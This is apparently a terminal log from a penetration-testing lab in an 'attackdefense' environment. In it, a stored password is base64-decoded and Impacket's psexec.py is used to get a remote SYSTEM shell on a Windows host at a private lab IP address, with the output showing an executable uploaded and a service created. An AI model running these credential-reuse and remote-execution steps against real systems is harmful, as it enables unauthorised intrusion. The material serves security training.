 root@attackdefense:~# base64 -d password.txt
Admin@123root@attackdefense:~# psexec.py Adminstrator@10.2.27.165
Impacket v0.9.22.dev1+20200929.152157.fe642b24 - Copyright 2020 SecureAuth Corporation
Password:
[-] SMB SessionError: STATUS_LOGON_FAILURE(The attempted logon is invalid. This is either due to a b
ad username or authentication information.)
root@attackdefense:~# psexec.py Administrator@10.2.27.165
Impacket v0.9.22.dev1+20200929.152157.fe642b24 - Copyright 2020 SecureAuth Corporation
Password:
[*] Requesting shares on 10.2.27.165.....
[*] Found writable share ADMIN$
[*] Uploading file RqpvcxVy.exe
[*] Opening SVCManager on 10.2.27.165.....
[*] Creating service AGcb on 10.2.27.165.....
[*] Starting service AGcb.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.1457]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>